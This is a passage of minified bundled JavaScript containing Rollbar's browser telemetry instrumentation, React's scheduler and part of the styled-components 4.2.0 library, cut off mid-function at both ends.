Network=function(){var e=this;function t(t,n){t in n&&r.isFunction(n[t])&&l(n,t,(function(t){return e.rollbar.wrap(t)}))}if("XMLHttpRequest"in this._window){var n=this._window.XMLHttpRequest.prototype;l(n,"open",(function(e){return function(t,n){return r.isType(n,"string")&&(this.__rollbar_xhr={method:t,url:n,status_code:null,start_time_ms:r.now(),end_time_ms:null}),e.apply(this,arguments)}}),this.replacements,"network"),l(n,"send",(function(n){return function(o){var i=this;function a(){if(i.__rollbar_xhr){if(null===i.__rollbar_xhr.status_code){i.__rollbar_xhr.status_code=0;var t=null;e.autoInstrument.networkRequestBody&&(t=o),i.__rollbar_event=e.telemeter.captureNetwork(i.__rollbar_xhr,"xhr",void 0,t)}if(i.readyState<2&&(i.__rollbar_xhr.start_time_ms=r.now()),i.readyState>3){i.__rollbar_xhr.end_time_ms=r.now();var n=null;if(e.autoInstrument.networkResponseHeaders){var a=e.autoInstrument.networkResponseHeaders;n={};try{var l,u;if(!0===a){var s=i.getAllResponseHeaders();if(s){var c,f,d=s.trim().split(/[\r\n]+/);for(u=0;u<d.length;u++)l=(c=d[u].split(": ")).shift(),f=c.join(": "),n[l]=f}}else for(u=0;u<a.length;u++)n[l=a[u]]=i.getResponseHeader(l)}catch(v){}}var p=null;if(e.autoInstrument.networkResponseBody)try{p=i.responseText}catch(v){}var h=null;(p||n)&&(h={},p&&(h.body=p),n&&(h.headers=n)),h&&(i.__rollbar_xhr.response=h);try{var m=i.status;m=1223===m?204:m,i.__rollbar_xhr.status_code=m,i.__rollbar_event.level=e.telemeter.levelFromStatus(m)}catch(v){}}}}return t("onload",i),t("onerror",i),t("onprogress",i),"onreadystatechange"in i&&r.isFunction(i.onreadystatechange)?l(i,"onreadystatechange",(function(t){return e.rollbar.wrap(t,void 0,a)})):i.onreadystatechange=a,n.apply(this,arguments)}}),this.replacements,"network")}"fetch"in this._window&&l(this._window,"fetch",(function(t){return function(n,o){for(var i=new Array(arguments.length),a=0,l=i.length;a<l;a++)i[a]=arguments[a];var u,s=i[0],c="GET";r.isType(s,"string")?u=s:s&&(u=s.url,s.method&&(c=s.method)),i[1]&&i[1].method&&(c=i[1].method);var f={method:c,url:u,status_code:null,start_time_ms:r.now(),end_time_ms:null},d=null;return e.autoInstrument.networkRequestBody&&(i[1]&&i[1].body?d=i[1].body:i[0]&&!r.isType(i[0],"string")&&i[0].body&&(d=i[0].body)),e.telemeter.captureNetwork(f,"fetch",void 0,d),t.apply(this,i).then((function(t){f.end_time_ms=r.now(),f.status_code=t.status;var n=null;if(e.autoInstrument.networkResponseHeaders){var o=e.autoInstrument.networkResponseHeaders;n={};try{if(!0===o);else for(var i=0;i<o.length;i++){var a=o[i];n[a]=t.headers.get(a)}}catch(u){}}var l=null;return n&&(l={headers:n}),l&&(f.response=l),t}))}}),this.replacements,"network")},s.prototype.deinstrumentConsole=function(){if("console"in this._window&&this._window.console.log)for(var e;this.replacements.log.length;)e=this.replacements.log.shift(),this._window.console[e[0]]=e[1]},s.prototype.instrumentConsole=function(){if("console"in this._window&&this._window.console.log)for(var e=this,t=this._window.console,n=["debug","info","warn","error","log"],o=0,i=n.length;o<i;o++)a(n[o]);function a(n){var o=t[n],i=t,a="warn"===n?"warning":n;t[n]=function(){var t=Array.prototype.slice.call(arguments),n=r.formatArgsAsString(t);e.telemeter.captureLog(n,a),o&&Function.prototype.apply.call(o,i,t)},e.replacements.log.push([n,o])}},s.prototype.deinstrumentDom=function(){("addEventListener"in this._window||"attachEvent"in this._window)&&this.removeListeners("dom")},s.prototype.instrumentDom=function(){if("addEventListener"in this._window||"attachEvent"in this._window){var e=this.handleClick.bind(this),t=this.handleBlur.bind(this);this.addListener("dom",this._window,"click","onclick",e,!0),this.addListener("dom",this._window,"blur","onfocusout",t,!0)}},s.prototype.handleClick=function(e){try{var t=i.getElementFromEvent(e,this._document),n=t&&t.tagName,r=i.isDescribedElement(t,"a")||i.isDescribedElement(t,"button");n&&(r||i.isDescribedElement(t,"input",["button","submit"]))?this.captureDomEvent("click",t):i.isDescribedElement(t,"input",["checkbox","radio"])&&this.captureDomEvent("input",t,t.value,t.checked)}catch(o){}},s.prototype.handleBlur=function(e){try{var t=i.getElementFromEvent(e,this._document);t&&t.tagName&&(i.isDescribedElement(t,"textarea")?this.captureDomEvent("input",t,t.value):i.isDescribedElement(t,"select")&&t.options&&t.options.length?this.handleSelectInputChanged(t):i.isDescribedElement(t,"input")&&!i.isDescribedElement(t,"input",["button","submit","hidden","checkbox","radio"])&&this.captureDomEvent("input",t,t.value))}catch(n){}},s.prototype.handleSelectInputChanged=function(e){if(e.multiple)for(var t=0;t<e.options.length;t++)e.options[t].selected&&this.captureDomEvent("input",e,e.options[t].value);else e.selectedIndex>=0&&e.options[e.selectedIndex]&&this.captureDomEvent("input",e,e.options[e.selectedIndex].value)},s.prototype.captureDomEvent=function(e,t,n,r){if(void 0!==n)if(this.scrubTelemetryInputs||"password"===i.getElementType(t))n="[scrubbed]";else{var o=i.describeElement(t);this.telemetryScrubber?this.telemetryScrubber(o)&&(n="[scrubbed]"):this.defaultValueScrubber(o)&&(n="[scrubbed]")}var a=i.elementArrayToString(i.treeToArray(t));this.telemeter.captureDom(e,a,n,r)},s.prototype.deinstrumentNavigation=function(){var e=this._window.chrome;!(e&&e.app&&e.app.runtime)&&this._window.history&&this._window.history.pushState&&u(this.replacements,"navigation")},s.prototype.instrumentNavigation=function(){var e=this._window.chrome;if(!(e&&e.app&&e.app.runtime)&&this._window.history&&this._window.history.pushState){var t=this;l(this._window,"onpopstate",(function(e){return function(){var n=t._location.href;t.handleUrlChange(t._lastHref,n),e&&e.apply(this,arguments)}}),this.replacements,"navigation"),l(this._window.history,"pushState",(function(e){return function(){var n=arguments.length>2?arguments[2]:void 0;return n&&t.handleUrlChange(t._lastHref,n+""),e.apply(this,arguments)}}),this.replacements,"navigation")}},s.prototype.handleUrlChange=function(e,t){var n=o.parse(this._location.href),r=o.parse(t),i=o.parse(e);this._lastHref=t,n.protocol===r.protocol&&n.host===r.host&&(t=r.path+(r.hash||"")),n.protocol===i.protocol&&n.host===i.host&&(e=i.path+(i.hash||"")),this.telemeter.captureNavigation(e,t)},s.prototype.deinstrumentConnectivity=function(){("addEventListener"in this._window||"body"in this._document)&&(this._window.addEventListener?this.removeListeners("connectivity"):u(this.replacements,"connectivity"))},s.prototype.instrumentConnectivity=function(){if("addEventListener"in this._window||"body"in this._document)if(this._window.addEventListener)this.addListener("connectivity",this._window,"online",void 0,function(){this.telemeter.captureConnectivityChange("online")}.bind(this),!0),this.addListener("connectivity",this._window,"offline",void 0,function(){this.telemeter.captureConnectivityChange("offline")}.bind(this),!0);else{var e=this;l(this._document.body,"ononline",(function(t){return function(){e.telemeter.captureConnectivityChange("online"),t&&t.apply(this,arguments)}}),this.replacements,"connectivity"),l(this._document.body,"onoffline",(function(t){return function(){e.telemeter.captureConnectivityChange("offline"),t&&t.apply(this,arguments)}}),this.replacements,"connectivity")}},s.prototype.addListener=function(e,t,n,r,o,i){t.addEventListener?(t.addEventListener(n,o,i),this.eventRemovers[e].push((function(){t.removeEventListener(n,o,i)}))):r&&(t.attachEvent(r,o),this.eventRemovers[e].push((function(){t.detachEvent(r,o)})))},s.prototype.removeListeners=function(e){for(;this.eventRemovers[e].length;)this.eventRemovers[e].shift()()},e.exports=s},function(e,t){function n(e){return(e.getAttribute("type")||"").toLowerCase()}function r(e){if(!e||!e.tagName)return"";var t=[e.tagName];e.id&&t.push("#"+e.id),e.classes&&t.push("."+e.classes.join("."));for(var n=0;n<e.attributes.length;n++)t.push("["+e.attributes[n].key+'="'+e.attributes[n].value+'"]');return t.join("")}function o(e){if(!e||!e.tagName)return null;var t,n,r,o,i={};i.tagName=e.tagName.toLowerCase(),e.id&&(i.id=e.id),(t=e.className)&&"string"===typeof t&&(i.classes=t.split(/\s+/));var a=["type","name","title","alt"];for(i.attributes=[],o=0;o<a.length;o++)n=a[o],(r=e.getAttribute(n))&&i.attributes.push({key:n,value:r});return i}e.exports={describeElement:o,descriptionToString:r,elementArrayToString:function(e){for(var t,n,o=" > ".length,i=[],a=0,l=e.length-1;l>=0;l--){if(t=r(e[l]),n=a+i.length*o+t.length,l<e.length-1&&n>=83){i.unshift("...");break}i.unshift(t),a+=t.length}return i.join(" > ")},treeToArray:function(e){for(var t,n=[],r=0;e&&r<5&&"html"!==(t=o(e)).tagName;r++)n.unshift(t),e=e.parentNode;return n},getElementFromEvent:function(e,t){return e.target?e.target:t&&t.elementFromPoint?t.elementFromPoint(e.clientX,e.clientY):void 0},isDescribedElement:function(e,t,r){if(e.tagName.toLowerCase()!==t.toLowerCase())return!1;if(!r)return!0;e=n(e);for(var o=0;o<r.length;o++)if(r[o]===e)return!0;return!1},getElementType:n}}])},e.exports=t()},53:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=null,o=!1,i=3,a=-1,l=-1,u=!1,s=!1;function c(){if(!u){var e=r.expirationTime;s?T():s=!0,S(p,e)}}function f(){var e=r,t=r.next;if(r===t)r=null;else{var n=r.previous;r=n.next=t,t.previous=n}e.next=e.previous=null,n=e.callback,t=e.expirationTime,e=e.priorityLevel;var o=i,a=l;i=e,l=t;try{var u=n()}finally{i=o,l=a}if("function"===typeof u)if(u={callback:u,priorityLevel:e,expirationTime:t,next:null,previous:null},null===r)r=u.next=u.previous=u;else{n=null,e=r;do{if(e.expirationTime>=t){n=e;break}e=e.next}while(e!==r);null===n?n=r:n===r&&(r=u,c()),(t=n.previous).next=n.previous=u,u.next=n,u.previous=t}}function d(){if(-1===a&&null!==r&&1===r.priorityLevel){u=!0;try{do{f()}while(null!==r&&1===r.priorityLevel)}finally{u=!1,null!==r?c():s=!1}}}function p(e){u=!0;var n=o;o=e;try{if(e)for(;null!==r;){var i=t.unstable_now();if(!(r.expirationTime<=i))break;do{f()}while(null!==r&&r.expirationTime<=i)}else if(null!==r)do{f()}while(null!==r&&!_())}finally{u=!1,o=n,null!==r?c():s=!1,d()}}var h,m,v=Date,y="function"===typeof setTimeout?setTimeout:void 0,g="function"===typeof clearTimeout?clearTimeout:void 0,b="function"===typeof requestAnimationFrame?requestAnimationFrame:void 0,w="function"===typeof cancelAnimationFrame?cancelAnimationFrame:void 0;function k(e){h=b((function(t){g(m),e(t)})),m=y((function(){w(h),e(t.unstable_now())}),100)}if("object"===typeof performance&&"function"===typeof performance.now){var x=performance;t.unstable_now=function(){return x.now()}}else t.unstable_now=function(){return v.now()};var S,T,_,C=null;if("undefined"!==typeof window?C=window:"undefined"!==typeof n.g&&(C=n.g),C&&C._schedMock){var E=C._schedMock;S=E[0],T=E[1],_=E[2],t.unstable_now=E[3]}else if("undefined"===typeof window||"function"!==typeof MessageChannel){var P=null,O=function(e){if(null!==P)try{P(e)}finally{P=null}};S=function(e){null!==P?setTimeout(S,0,e):(P=e,setTimeout(O,0,!1))},T=function(){P=null},_=function(){return!1}}else{"undefined"!==typeof console&&("function"!==typeof b&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!==typeof w&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"));var I=null,N=!1,A=-1,R=!1,M=!1,j=0,L=33,F=33;_=function(){return j<=t.unstable_now()};var D=new MessageChannel,U=D.port2;D.port1.onmessage=function(){N=!1;var e=I,n=A;I=null,A=-1;var r=t.unstable_now(),o=!1;if(0>=j-r){if(!(-1!==n&&n<=r))return R||(R=!0,k(z)),I=e,void(A=n);o=!0}if(null!==e){M=!0;try{e(o)}finally{M=!1}}};var z=function(e){if(null!==I){k(z);var t=e-j+F;t<F&&L<F?(8>t&&(t=8),F=t<L?L:t):L=t,j=e+F,N||(N=!0,U.postMessage(void 0))}else R=!1};S=function(e,t){I=e,A=t,M||0>t?U.postMessage(void 0):R||(R=!0,k(z))},T=function(){I=null,N=!1,A=-1}}t.unstable_ImmediatePriority=1,t.unstable_UserBlockingPriority=2,t.unstable_NormalPriority=3,t.unstable_IdlePriority=5,t.unstable_LowPriority=4,t.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var r=i,o=a;i=e,a=t.unstable_now();try{return n()}finally{i=r,a=o,d()}},t.unstable_next=function(e){switch(i){case 1:case 2:case 3:var n=3;break;default:n=i}var r=i,o=a;i=n,a=t.unstable_now();try{return e()}finally{i=r,a=o,d()}},t.unstable_scheduleCallback=function(e,n){var o=-1!==a?a:t.unstable_now();if("object"===typeof n&&null!==n&&"number"===typeof n.timeout)n=o+n.timeout;else switch(i){case 1:n=o+-1;break;case 2:n=o+250;break;case 5:n=o+1073741823;break;case 4:n=o+1e4;break;default:n=o+5e3}if(e={callback:e,priorityLevel:i,expirationTime:n,next:null,previous:null},null===r)r=e.next=e.previous=e,c();else{o=null;var l=r;do{if(l.expirationTime>n){o=l;break}l=l.next}while(l!==r);null===o?o=r:o===r&&(r=e,c()),(n=o.previous).next=o.previous=e,e.next=o,e.previous=n}return e},t.unstable_cancelCallback=function(e){var t=e.next;if(null!==t){if(t===e)r=null;else{e===r&&(r=t);var n=e.previous;n.next=t,t.previous=n}e.next=e.previous=null}},t.unstable_wrapCallback=function(e){var n=i;return function(){var r=i,o=a;i=n,a=t.unstable_now();try{return e.apply(this,arguments)}finally{i=r,a=o,d()}}},t.unstable_getCurrentPriorityLevel=function(){return i},t.unstable_shouldYield=function(){return!o&&(null!==r&&r.expirationTime<l||_())},t.unstable_continueExecution=function(){null!==r&&c()},t.unstable_pauseExecution=function(){},t.unstable_getFirstCallbackNode=function(){return r}},3840:(e,t,n)=>{"use strict";e.exports=n(53)},6346:(e,t,n)=>{"use strict";var r=n(1746),o=n.n(r),i=n(1427),a=n.n(i),l=n(7294),u=n.n(l);const s={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};var c=n(9864);function f(e,t){if(e.length!==t.length)return!1;for(var n=0;n<e.length;n++)if(e[n]!==t[n])return!1;return!0}const d=function(e,t){var n;void 0===t&&(t=f);var r,o=[],i=!1;return function(){for(var a=arguments.length,l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];return i&&n===this&&t(l,o)?r:(r=e.apply(this,l),i=!0,n=this,o=l,r)}};n(5697),n(3935);var p=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|default|defer|dir|disabled|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|itemProp|itemScope|itemType|itemID|itemRef|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/;const h=function(e){var t={};return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}((function(e){return p.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91}));n.d(t,{bU:()=>it,Zb:()=>nt,IL:()=>be,xE:()=>ot,bF:()=>Je});var m=function(e,t){for(var n=[e[0]],r=0,o=t.length;r<o;r+=1)n.push(t[r],e[r+1]);return n},v="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},y=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},g=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),b=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},w=function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},k=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n},x=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t},S=function(e){return"object"===("undefined"===typeof e?"undefined":v(e))&&e.constructor===Object},T=Object.freeze([]),_=Object.freeze({});function C(e){return"function"===typeof e}function E(e){return e.displayName||e.name||"Component"}function P(e){return e&&"string"===typeof e.styledComponentId}var O="undefined"!==typeof process&&process.env.SC_ATTR||"data-styled",I="undefined"!==typeof window&&"HTMLElement"in window,N="boolean"===typeof SC_DISABLE_SPEEDY&&SC_DISABLE_SPEEDY||!1,A={};var R=function(e){function t(n){y(this,t);for(var r=arguments.length,o=Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];var a=x(this,e.call(this,"An error occurred. See https://github.com/styled-components/styled-components/blob/master/packages/styled-components/src/utils/errors.md#"+n+" for more information. "+(o?"Additional arguments: "+o.join(", "):"")));return x(a)}return w(t,e),t}(Error),M=/^[^\S\n]*?\/\* sc-component-id:\s*(\S+)\s+\*\//gm,j=function(e){var t=""+(e||""),n=[];return t.replace(M,(function(e,t,r){return n.push({componentId:t,matchIndex:r}),e})),n.map((function(e,r){var o=e.componentId,i=e.matchIndex,a=n[r+1];return{componentId:o,cssFromDOM:a?t.slice(i,a.matchIndex):t.slice(i)}}))},L=/^\s*\/\/.*$/gm,F=new(o())({global:!1,cascade:!0,keyframe:!1,prefix:!1,compress:!1,semicolon:!0}),D=new(o())({global:!1,cascade:!0,keyframe:!1,prefix:!0,compress:!1,semicolon:!1}),U=[],z=function(e){if(-2===e){var t=U;return U=[],t}},W=a()((function(e){U.push(e)})),B=void 0,$=void 0,H=void 0,q=function(e,t,n){return t>0&&-1!==n.slice(0,t).indexOf($)&&n.slice(t-$.length,t)!==$?"."+B:e};D.use([function(e,t,n){2===e&&n.length&&n[0].lastIndexOf($)>0&&(n[0]=n[0].replace(H,q))},W,z]),F.use([W,z]);function V(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"&",o=e.join("").replace(L,""),i=t&&n?n+" "+t+" { "+o+" }":o;return B=r,$=t,H=new RegExp("\\"+$+"\\b","g"),D(n||!t?"":t,i)}var Q=function(){return n.nc},X=function(e,t,n){n&&((e[t]||(e[t]=Object.create(null)))[n]=!0)},G=function(e,t){e[t]=Object.create(null)},J=function(e){return function(t,n){return void 0!==e[t]&&e[t][n]}},K=function(e){var t="";for(var n in e)t+=Object.keys(e[n]).join(" ")+" ";return t.trim()},Y=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets.length,n=0;n<t;n+=1){var r=document.styleSheets[n];if(r.ownerNode===e)return r}throw new R(10)},Z=function(e,t,n){if(!t)return!1;var r=e.cssRules.length;try{e.insertRule(t,n<=r?n:r)}catch(o){return!1}return!0},ee=function(e){return"\n/* sc-component-id: "+e+" */\n"},te=function(e,t){for(var n=0,r=0;r<=t;r+=1)n+=e[r];return n},ne=function(e,t){return function(n){var r=Q();return"<style "+[r&&'nonce="'+r+'"',O+'="'+K(t)+'"','data-styled-version="4.2.0"',n].filter(Boolean).join(" ")+">"+e()+"</style>"}},re=function(e,t){return function(){var n,r=((n={})[O]=K(t),n["data-styled-version"]="4.2.0",n),o=Q();return o&&(r.nonce=o),u().createElement("style",b({},r,{dangerouslySetInnerHTML:{__html:e()}}))}},oe=function(e){return function(){return Object.keys(e)}},ie=function(e){return document.createTextNode(ee(e))},ae=function e(t,n){var r=void 0===t?Object.create(null):t,o=void 0===n?Object.create(null):n,i=function(e){var t=o[e];return void 0!==t?t:o[e]=[""]},a=function(){var e="";for(var t in o){var n=o[t][0];n&&(e+=ee(t)+n)}return e};return{clone:function(){var t=function(e){var t=Object.create(null);for(var n in e)t[n]=b({},e[n]);return t}(r),n=Object.create(null);for(var i in o)n[i]=[o[i][0]];return e(t,n)},css:a,getIds:oe(o),hasNameForId:J(r),insertMarker:i,insertRules:function(e,t,n){i(e)[0]+=t.join(" "),X(r,e,n)},removeRules:function(e){var t=o[e];void 0!==t&&(t[0]="",G(r,e))},sealed:!1,styleTag:null,toElement:re(a,r),toHTML:ne(a,r)}},le=function(e,t,n,r,o){if(I&&!n){var i=function(e,t,n){var r=document.createElement("style");r.setAttribute(O,""),r.setAttribute("data-styled-version","4.2.0");var o=Q();if(o&&r.setAttribute("nonce",o),r.appendChild(document.createTextNode("")),e&&!t)e.appendChild(r);else{if(!t||!e||!t.parentNode)throw new R(6);t.parentNode.insertBefore(r,n?t:t.nextSibling)}return r}(e,t,r);return N?function(e,t){var n=Object.create(null),r=Object.create(null),o=void 0!==t,i=!1,a=function(t){var o=r[t];return void 0!==o?o:(r[t]=ie(t),e.appendChild(r[t]),n[t]=Object.create(null),r[t])},l=function(){var e="";for(var t in r)e+=r[t].data;return e};return{clone:function(){throw new R(5)},css:l,getIds:oe(r),hasNameForId:J(n),insertMarker:a,insertRules:function(e,r,l){for(var u=a(e),s=[],c=r.length,f=0;f<c;f+=1){var d=r[f],p=o;if(p&&-1!==d.indexOf("@import"))s.push(d);else{p=!1;var h=f===c-1?"":" ";u.appendData(""+d+h)}}X(n,e,l),o&&s.length>0&&(i=!0,t().insertRules(e+"-import",s))},removeRules:function(a){var l=r[a];if(void 0!==l){var u=ie(a);e.replaceChild(u,l),r[a]=u,G(n,a),o&&i&&t().removeRules(a+"-import")}},sealed:!1,styleTag:e,toElement:re(l,n),toHTML:ne(l,n)}}(i,o):function(e,t){var n=Object.create(null),r=Object.create(null),o=[],i=void 0!==t,a=!1,l=function(e){var t=r[e];return void 0!==t?t:(r[e]=o.length,o.push(0),G(n,e),r[e])},u=function(){var t=Y(e).cssRules,n="";for(var i in r){n+=ee(i);for(var a=r[i],l=te(o,a),u=l-o[a];u<l;u+=1){var s=t[u];void 0!==s&&(n+=s.cssText)}}return n};return{clone:function(){throw new R(5)},css:u,getIds:oe(r),hasNameForId:J(n),insertMarker:l,insertRules:function(r,u,s){for(var c=l(r),f=Y(e),d=te(o,c),p=0,h=[],m=u.length,v=0;v<m;v+=1){var y=u[v],g=i;g&&-1!==y.indexOf("@import")?h.push(y):Z(f,y,d+p)&&(g=!1,p+=1)}i&&h.length>0&&(a=!0,t().insertRules(r+"-import",h)),o[c]+=p,X(n,r,s)},removeRules:function(l){var u=r[l];if(void 0!==u){var s=o[u];!function(e,t,n){for(var r=t-n,o=t;o>r;o-=1)e.deleteRule(o)}(Y(e),te(o,u)-1,s),o[u]=0,G(n,l),i&&a&&t().removeRules(l+"-import")}},sealed:!1,styleTag:e,toElement:re(u,n),toHTML:ne(u,n)}}(i,o)}return ae()},ue=/\s+/,se=void 0;se=I?N?40:1e3:-1;var ce=0,fe=void 0,de=function(){function e(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:I?document.head:null,r=arguments.length>1&&void 0!==arguments[1]&&arguments[1];y(this,e),this.getImportRuleTag=function(){var e=t.importRuleTag;if(void 0!==e)return e;var n=t.tags[0];return t.importRuleTag=le(t.target,n?n.styleTag:null,t.forceServer,!0)},ce+=1,this.id=ce,this.forceServer=r,this.target=r?null:n,this.tagMap={},this.deferred={},this.rehydratedNames={},this.ignoreRehydratedNames={},this.tags=[],this.capacity=1,this.clones=[]}return e.prototype.rehydrate=function(){if(!I||this.forceServer)return this;var e=[],t=[],n=!1,r=document.querySelectorAll("style["+O+'][data-styled-version="4.2.0"]'),o=r.length;if(!o)return this;for(var i=0;i<o;i+=1){var a=r[i];n||(n=!!a.getAttribute("data-styled-streamed"));for(var l,u=(a.getAttribute(O)||"").trim().split(ue),s=u.length,c=0;c<s;c+=1)l=u[c],this.rehydratedNames[l]=!0;t.push.apply(t,j(a.textContent)),e.push(a)}var f=t.length;if(!f)return this;var d=this.makeTag(null);!function(e,t,n){for(var r=0,o=n.length;r<o;r+=1){var i=n[r],a=i.componentId,l=i.cssFromDOM,u=F("",l);e.insertRules(a,u)}for(var s=0,c=t.length;s<c;s+=1){var f=t[s];f.parentNode&&f.parentNode.removeChild(f)}}(d,e,t),this.capacity=Math.max(1,se-f),this.tags.push(d);for(var p=0;p<f;p+=1)this.tagMap[t[p].componentId]=d;return this},e.reset=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];fe=new e(void 0,t).rehydrate()},e.prototype.clone=function(){var t=new e(this.target,this.forceServer);return this.clones.push(t),t.tags=this.tags.map((function(e){for(var n=e.getIds(),r=e.clone(),o=0;o<n.length;o+=1)t.tagMap[n[o]]=r;return r})),t.rehydratedNames=b({},this.rehydratedNames),t.deferred=b({},this.deferred),t},e.prototype.sealAllTags=function(){this.capacity=1,this.tags.forEach((function(e){e.sealed=!0}))},e.prototype.makeTag=function(e){var t=e?e.styleTag:null;return le(this.target,t,this.forceServer,!1,this.getImportRuleTag)},e.prototype.getTagForId=function(e){var t=this.tagMap[e];if(void 0!==t&&!t.sealed)return t;var n=this.tags[this.tags.length-1];return this.capacity-=1,0===this.capacity&&(this.capacity=se,n=this.makeTag(n),this.tags.push(n)),this.tagMap[e]=n},e.prototype.hasId=function(e){return void 0!==this.tagMap[e]},e.prototype.hasNameForId=function(e,t){if(void 